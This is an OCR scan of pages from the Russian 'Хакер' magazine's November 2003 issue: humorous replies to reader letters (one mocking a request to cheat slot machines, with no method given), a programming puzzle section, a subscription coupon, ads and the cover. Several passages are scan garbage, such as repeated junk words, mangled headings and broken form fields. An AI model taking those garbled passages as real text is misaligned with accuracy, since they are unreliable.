Дарова, Фоникс, Чтобы винт был виден? Отвечаю: легко и непринужденно! Потребуется расходов: отвертка (крестовая, одна штука), бутылка безалкогольного пива (хотя бы две штуки, мне обе - даже если ты не будешь). Пиво отдаешь мне, я им буду занят и не смогу тебе мешать. А сам в это время делаешь следующее: берешь системный блок и откручиваешь крышку. Ура! Теперь твой винт видно в твоем компьютере невооруженным глазом под любой осью, и ты точно знаешь, что он у тебя есть. Поздравляю с победой. Кстати, так не только винт видно, но и мать, к примеру, или даже блок питания. Когда наглядишься - присандаль, пожалуйста, крышку обратно - пыльно все-таки. Твой Холод.



САМОЕ ДУРАЦКОЕ ПИСЬМО НОМЕРА ОТ:

Злравствуйте, товарищи хаксоры<sup>!</sup>

Возник тут у меня один вопросец: где бы надыбать инфу о взломе/надувательстве игровых автоматов? Счастливое число, например. Так как за последние 5 игр на одном таком автомате наша группа (не хак, а просто группа в инсте) в общей сложности подняла около 1500р. Если есть ссылочки, то поделитесь. пожалуйста %). Очень денежек хочется %).

#### Ответ Х: ⊿

Дорогой мой друг со звучным именем Синяя Срань! .<br>Мне очень приятно, что ты задаешь такие вопросы. Самый простой способ взломать такой автомат - это использовать бензопилу "Дружба" и хоккейную маску, чтобы продавщица жетонов тетя Маша тебя не узнала. Очень эффективно. Минусы этого метода - шумность (уверен, даже сама тетя Маша не знает, как же громко она может орать, увидев чужого мужика в хоккейной маске и с бензопилой) и недостаточная компактность инвентаря. Это о взломе. Теперь о надувательстве. Фигли, расскажу, хотя не очень понимаю, зачем вам эту штуку надувать. Потребуется воздушный насос от велосипеда "Орленок" и еще одна хоккейная маска. Правда, надувательство даже до уровня давления 1,5-2 бара может затянуться из-за недостаточной герметичности автомата: сволочи-китайцы, которые их собирают, даже швы не конопатят. А маска в этом случае нужна, чтобы врачи скорой психиатрической помощи смогли четко выделить из толпы тебя, надувателя автоматов, даже в случае, если ты успеешь выбросить насос. Особенно приятно они будут удивлены, когда ты скажешь, что тебя зовут Синяя Срань. Так и представляю себе эту картину: чел с насосом и в хоккейной маске бегает вокруг игрового автомата от санитаров... Эх. Идиллия, одно слово.



#### '-PUZZLE

#### **• KRANG AFRICA AFRICA AFRICA AFRICA AFRICA AFRICA AFRICA AFRICA AFRICA AFR** «ПРОЙДИСЬ ДЕБАГГЕРОМ ПО СВОИМ МОЗГАМ!»

Не стесняйся присылать мне свои ответы, даже если ты смог ответить всего на один пазл, я с интересом почитаю твои оригинальные решения. Ну, а имена героев, которые первыми правильно ответят на все вопросы, конечно же, будут опубликованы в журнале, чем прославятся на всю Россию (и не только) и навечно войдут в историю Х. Приз за нами не заржавеет ;). О ПОМНИ: в большинстве случаев вариант ответа засчитывается как правильный, только если к нему приложено подробное и ВЕРНОЕ объяснение, почему выбран именно этот вариант, а не какой-либо другой.







Абсолютным победителем в этом месяце объявляется супермозг по прозвищу LasTNighT (lastnight@mtu-net.ru). В отличие от других претендентов он не сделал ни одной ошибки.



Bторой приз забирает "Руслан С" (ruslan @bk.ru>). Неплохо для дебютанта (не путать с дилетантом), продолжай в том же духе!

#### ПЕРВЫЙ ПАЗЛ "ХАКЕРСКИЙ КРИПТАРИФМ"

Существует множество различных криптарифмов (ребусы, в которых числа обычного арифметического примера спрятаны за буквами алфавита или прочими знаками). Например, бед-**НЫМИ АМЕРИКАНСКИМИ СТУ**дентами был придуман следующий криптарифм:

#### $SEND + MORE = MONEY$

Эти слова они посылали телеграммой своим богатым родителям, когда пропивали все деньги. Данный криптарифм решается следующим образом:

 $9567 + 1085 = 10652$ 

Именно эта сумма им требовалась, чтобы протянуть месячишко в голодном студенческом общежитии какого-нибудь Гарварда. Существуют другие забавные криптарифмы, однако я ни разу не встречал криптарифм, в котором участвовало бы слово ХАКЕР. Я, как ведущий головоломного раздела, не мог пройти мимо такого упущения. Так что. специально для читателей нашего убойного журнала, представляю следующий эксклюзивный криптарифм:

 $X$ AKEP +  $X$ AKEP +  $X$ AKEP = **БАНДА** 

Однако разгадывать его только с помощью ручки и заспиртованного мозга както не по-нашему. Поэтому необходимо составить программу, которая бы самостоятельно решала данный криптарифм за минимальное время. Программу можно писать на любом языке программирования (прошу слать в исходнике), но мой вариант будет на Си.

Правильные ответы читай в следующем номере. Еспи хочешь попучить приз, орисыпай свои ответы до 1 декабря.<br>До встречи!



#### ВТОРОЙ ПАЗЛ "САМАЯ СЛОЖНАЯ ШИФРОВКА В МИРЕ"

Веселый криптолог баловался различными алгоритмами шифрования. Он взял одну знаменитую фразу и применил к ней алгоритм 3DES, затем прошелся алгоритмами IDEA и BLOWFISH. Полученное проксорил с тремя различными ключами и

#### получил следующее:

PITOAPMMOH EBOCEENEYUH ли ели имиет Евереши и мит<br>ЕРСДОИНЛ БЮИВ- Л ЧУЕШ .ОКДГ  $\overline{A}$ HO OFENCARHTEO

Какая знаменитая фраза здесь зашифрована?

#### "TPETNÄ NA3A "6ANL

На решение всех вопросов дается 1 минута. Время пошло.

1. Почему ТСР-пакеты доходят до цели?

2. Название какого языка программирования должно быть на 1 больше?

3. Что всегда можно найти в середине программы?

4. Все мы знаем устройство под названием "мышь". Что еще в компьютерном мире всегда ассоциируют с представителями животного мира?

5. В каком случае, имея только исполняемую программу, крякер может получить из нее точный исходный код на том языке, на котором он был написан, причем с оставленными комментариями программиста

(крякер не является этим самым программистом)?

6. Название какого известного современного языка программирования состоит только из двух букв (точно известно, что в нем отсутствуют буквы "L" и "A")?

7. И на закуску. За какое время слесарь третьего разряда сделает эту деталь?



#### **3** приз



И третий приз получает еще один новичок: DrBug (DrBug@yandex.ru). С чем его и поздравляем!

<u>|</u>

**В прошлый выпуск X-Puzzle затесался черно**вой вариант ответа на первый пазл «Оптимизация по самое не балуйся». Приведенный ответ «n=А?А&63:0;» следует читать как «n=А&63». Однако победители оценивались по последнему варианту, так что все призы<br>были вручены законно.





www.verbatim.ru www.verbatim-europe.com  $rac{1}{3}$ -<br>Записывающий слой азокрасителя специального химического состава, который отличается более устойчивыми<br>свойствами, чем большая часть аналогичных веществ, и максимальной стойкостью к воздействию УФ-излучения -излучения. -<br>Гарантирует долговременную надёжность хранения данных, оптимизирует технические характеристики дисковода<br>и обеспечивает дополнительные преимущества безошибочной записи информации.

#### **Технология SERL**

- ослательстви ослата.<br>(Сверхэвтектический записывающий слой)<br>Специальный записывающий слой на дисках DVD-RW и DVD+RW гарантирует устойчиво высокое качество записи.

# ГОДОВАЯ ПОДПИСКА ПО ЦЕНЕ



#### ВЫ МОЖЕТЕ ОФОРМИТЬ РЕДАКЦИОННУЮ ПОДПИСКУ НА ЛЮБОЙ РОССИЙСКИЙ АДРЕС

#### **ВНИМАНИЕ!**

Теперь Вы можете получать журнал

в Москве в течение 3х дней после выхода. Для этого Вам нужно оформить курьерскую

доставку БЕСПЛАТНО!

Для оформления курьерской доставки и получения дополнительной информации звоните: 935-70-34

#### ДЛЯ ЭТОГО НЕОБХОДИМО:

1. Заполнить подписной купон (или его ксерокопию)

2. Заполнить квитанцию (или ксерокопию). Стоимость подписки заполняется из расчета:

#### Хакер

6 месяцев - 480 р. > 400 рублей

12 месяцев - 960 р > 880 рублей

#### **Xakep+CD**

6 месяцев - 660 р. > 550 рублей

12 месяцев - 1320 р. - 1210 рублей

(В стоимость подписки включена доставка заказной бандеролью.)

3. Перечислить стоимость подписки через сбербанк.

4. Обязательно прислать в редакцию копию оплаченной квитанции с четко заполненным купоном

• или по электронной почте subscribe\_xa@gameland.ru

• или по факсу 924-9694 (с пометкой редакционная подписка"). • или по адресу:

103031, Москва, Дмитровский переулок, д 4, строение 2, ООО "Гейм Лэнд" (с пометкой "Редакционная подписка").

> Рекомендуем использовать электронную почту или факс

#### ЦЕНЫ ДЕЙСТВИТЕЛЬНЫ ПРИ ОПЛАТЕ ПО ДАННОМУ КУПОНУ ДО ЗО НОЯБРЯ

#### ДЛЯ ЭТОГО НЕОБХОДИМО:

Юридическим лицам для оформления подписки необходимо прислать заявку на получение счета для оплаты по адресу subscribe\_xa@gameland.ru или по факсу 924-9694 (с пометкой "редакционная подписка").

В заявке указать полные банковские реквизиты и адрес получателя. Подписка оформляется на 12 месяцев, начиная с месяца, следующего после оплаты.

#### ПОДПИСНОЙ КУПОН (редакционная подписка) Прошу оформить подписку на журнал "Хакер"

Я

тел.

e-mail:

**ПРЕДЛОЖЕНИЕ ДЕЙСТВИТЕЛЬНО** 

ДО 30 НОЯБРЯ

≯€

□ на первое полугодие 2004 г ∩ на 2004 год

(отметьте квадрат, выбранного варианта подписки)

ул.

Лата

KB.



Город/село Дом корп.

Сумма оплаты

Подпись

Копия платежного поручения прилагается.





## <u>В БИРЬБН</u> С ЯЙЦЕГОПОВЫМИ ИСТОРИЯ ПОПОМКИ ЭГГДРОПОВ СТР. 66

## **Смертный бой со спамом**<br>защити себя от Центра Американского Английского Стр. 70

**GD** - раскопбасная защита от брутфорса

# ДАДИМ ОТПОР<br>ГРУБОЙ СИПЕ! ....

Выиграй и другие приз

Шифрани **CBOHO CETL!** ставим себе VPN Стр. 82

w

 $\overline{\mathsf{x}}$  $\overline{A}$   $\overline{\mathsf{K}}$ 

Загляни под обложку Внутри - новый дизайн!  $\overline{B}$ 

**ver 11.03 (59)** 

 $\overline{\mathsf{A}}$  $\Box$  $\Box$  $\Box$ M Ю





Пусть ничто не мешает Вам получать удовольствие новый ПК позволяет кодировать файлы в формат MP3, пока Вы играете в свою любимую игру. Приобретите **IDOLL-H312** на базе процессора Intel® Pentium® 4 с технологией НТ.

pentium<sup>®</sup>



Intel, Pentium, Intel Inside и логотип Intel Inside являются товарными знаками<br>или зарегистрированными товарными знаками корпорации Intel и ее подразделений в США и других странах





